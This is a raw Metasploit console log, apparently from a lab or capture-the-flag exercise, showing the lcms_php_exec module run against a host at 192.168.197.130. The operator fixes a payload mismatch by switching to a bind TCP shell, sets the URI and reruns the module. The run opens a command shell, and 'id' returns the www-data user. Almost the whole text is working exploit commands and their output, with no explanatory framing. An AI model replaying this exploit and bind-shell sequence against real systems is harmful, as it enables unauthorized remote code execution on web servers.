 msf6 exploit(multi/http/lcms_php_exec) > set LHOST 192.168.197.128
LHOST ⇒ 192.168.197.128
msf6 exploit(multi/http/lcms_php_exec) > run
[-] Exploit failed: multi/meterpreter/reverse_http is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/lcms_php_exec) > set payload 1
payload ⇒ generic/shell_bind_tcp
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Started bind TCP handler against 192.168.197.130:8080
^C[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/lcms_php_exec) > set URI /
URI ⇒ /
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
^[a[*] Started bind TCP handler against 192.168.197.130:8080
[*] Command shell session 1 opened (192.168.197.128:41077 → 192.168.197.130:8080 ) at 2022-03-22 05:52:38 -0400
^[a
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
^[a